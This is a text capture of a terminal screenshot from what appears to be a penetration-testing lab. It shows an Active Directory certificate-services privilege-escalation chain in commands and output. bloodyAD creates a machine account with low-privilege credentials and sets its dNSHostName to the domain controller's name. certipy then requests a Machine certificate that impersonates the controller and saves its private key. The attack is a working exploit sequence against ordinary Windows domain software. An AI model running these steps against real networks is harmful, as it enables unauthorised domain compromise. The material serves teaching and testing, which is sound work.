 ldap/WIN-3C7SS32SQ6R.xiaodi.local
kali2021 - root@kali2021: ~/bloodyAD-main - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.1.166:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × 3 kali2021 × +
└─# python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.1.15 addComputer pwnmachine 'CVEPassword1234*'
Opening domain XIAODI...
Successfully added machine account pwnmachine$ with password CVEPassword1234*.
┌──(root㉿kali2021)-[~/bloodyAD-main]
└─# python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.1.15 setAttribute 'CN=pwnmachine,CN=Computers,DC=xiaodi,DC=l
ocal' dNSHostName '["WIN-3C7SS32SQ6R.xiaodi.local"]'
[+] dNSHostName set successfully
┌──(root㉿kali2021)-[~/bloodyAD-main]
└─# certipy req 'xiaodi.local/pwnmachine$:CVEPassword1234*@192.168.1.15' -template Machine -dc-ip 192.168.1.15 -ca xiaodi-WIN-3C7SS32SQ6
R-CA
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 9
[*] Got certificate with DNS Host Name 'WIN-3C7SS32SQ6R.xiaodi.local'
[*] Certificate object SID is None
[*] Saved certificate and private key to 'win-3c7ss32sq6r.pfx'
┌──(root㉿kali2021)-[~/bloodyAD-main]
└─#
仅将文本发送到当前选项卡
ssh://root@192.168.1.166:22 SSH2 xterm 136x23 23,5 3 会话 CAP NUM